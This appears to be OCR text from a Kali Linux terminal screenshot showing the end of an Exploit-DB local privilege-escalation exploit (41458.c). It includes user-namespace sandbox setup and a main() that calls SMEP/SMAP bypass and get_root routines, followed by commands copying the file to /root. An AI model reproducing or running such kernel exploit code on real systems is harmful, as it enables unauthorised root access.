 Applications Places Terminal Tue 04:58
root@kali: /usr/share/exploitdb/exploits/linux/local
File
}
if (!write_file("/proc/self/uid_map", "0 %d 1\n", real_uid)){
perror("write_file(/proc/self/uid_map)");
exit(EXIT_FAILURE);
}
if (!write_file("/proc/self/gid_map", "0 %d 1\n", real_gid)) {
perror("write_file(/proc/self/gid_map)");
exit(EXIT_FAILURE);
}
cpu_set_t my_set;
CPU_ZERO(&my_set);
CPU_SET(0, &my_set);
if (sched_setaffinity(0, sizeof(my_set), &my_set) != 0) {
perror("sched_setaffinity()");
exit(EXIT_FAILURE);
}
if (system("/sbin/ifconfig lo up") != 0) {
perror("system(/sbin/ifconfig lo up)");
exit(EXIT_FAILURE);
}
printf("[.] namespace sandbox setup successfully\n");
}
int main() {
setup_sandbox();
#if SMEP_SMAP_BYPASS
disable_smep_smap();
#endif
get_root();
check_root();
while (true) {
sleep(100);
}
return 0;
}root@kali:/usr/share/exploitdb/exploits/linux/local# cp 414
41435.txt 41458.c
root@kali:/usr/share/exploitdb/exploits/linux/local# cp 41458.c /root/